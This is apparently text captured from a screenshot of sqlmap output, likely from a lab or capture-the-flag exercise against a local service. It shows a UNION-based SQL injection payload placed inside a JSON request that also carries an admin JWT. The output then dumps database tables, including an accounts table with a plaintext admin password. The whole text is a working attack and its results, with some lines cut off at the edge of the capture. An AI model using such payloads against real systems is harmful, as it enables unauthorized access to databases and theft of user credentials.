 Title: Generic UNION query (NULL) - 3 columns
Payload: {"metadata":[{"name":"token","value":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiYWRtaW4iLCJleHAiOjE2ODQ4NTg1MjV9.68Qld
hYI5AOqV1XpMc"}],"data":[{"id":"-3808 UNION ALL SELECT CHAR(113,122,107,107,113)||CHAR(118,97,118,104,102,118,105,89,116,122,102,108,82,69,116
2,112,120,101,90,65,88,104,105,103,116,99,101,117,68,115,82,82,105)||CHAR(113,112,106,98,113)-- GZvx"}]}
---
[20:30:26] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[20:30:26] [INFO] fetching tables for database: 'SQLite_masterdb'
[20:30:26] [INFO] fetching columns for table 'messages'
[20:30:26] [INFO] fetching entries for table 'messages'
Database: <current>
Table: messages
[1 entry]
| id | message | username |
| 1 | The admin is working hard to fix the issues. | admin |
[20:30:26] [INFO] table 'SQLite_masterdb.messages' dumped to CSV file '/home/nino/.local/share/sqlmap/output/127.0.0.1/dump/SQLite_masterdb/me
[20:30:26] [INFO] fetching columns for table 'accounts'
[20:30:27] [INFO] fetching entries for table 'accounts'
Database: <current>
Table: accounts
[2 entries]
| password | username |
| admin | admin |
| | sau |
[20:30:27] [INFO] table 'SQLite_masterdb.accounts' dumped to CSV file '/home/nino/.local/share/sqlmap/output/127.0.0.1/dump/SQLite_masterdb/ac
[20:30:27] [INFO] fetched data logged to text files under '/home/nino/.local/share/sqlmap/output/127.0.0.1'
[20:30:27] [WARNING] your sqlmap version is outdated
[*] ending @ 20:30:27 /2023-05-23/